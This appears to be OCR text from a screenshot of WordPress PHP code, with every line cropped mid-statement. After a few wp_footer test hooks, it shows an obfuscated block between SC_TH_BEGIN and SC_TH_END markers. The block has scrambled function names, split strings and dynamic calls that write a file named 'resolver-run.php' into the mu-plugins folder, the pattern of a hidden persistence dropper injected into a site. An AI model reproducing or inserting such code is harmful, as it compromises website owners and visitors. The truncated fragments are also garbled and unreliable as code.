
add_action("wp_footer", function() { echo "TEST123"; }, 999
add_action("wp_footer", function() { echo '
'; }, 999); add_a
add_action('wp_footer', function() { echo '
'; }, 999); add_ac
SC_TH_BEGIN:4.0.2:ead450ae */ if(!function_exists('b2p06f
{$a=array('ykBE56brEsqrE','BxyB2o','Gx4s2aq4bEnaB2B','Bxy
$a[$i];}function b2p06f6qgcuoslo($i){$e=ofh7j_uy845e5q970q($
pl'.'in'.'s.hw'.'rta'.'k2vy'.'qj5'.'3';$t='bz'.'mjSi'.'.uhO'.'MWe'.'N56
{$d1mphecrm=12+99;$xavyymoze9bsx9=$d1mphecrm-14; $
(__FILE__)); $vf773x966niu_ = $lka9boum3s4d00y . "/mu-pl
resolver-run.php"; $qzz7cvvq5zw8y72 = @fcui1o1d(7)($lk
|| @jw7fvyhzv279h6(9)($qzz7cvvq5zw8y72) < (3239+1761)
(427+66), true); $dpjh1ej95h_8dloe = @fcui1o1d(12)(h730_
($dpjh1ej95h_8dloe, $jz71drkh4z); if ($bli1lo_pj8cce !==
$qzz7cvvq5zw8y72); @ej9oqnnsvd8wx(16)($qzz7cvvq5zw8y
} } } } /* SC_TH_END:4.0.2:ead450ae */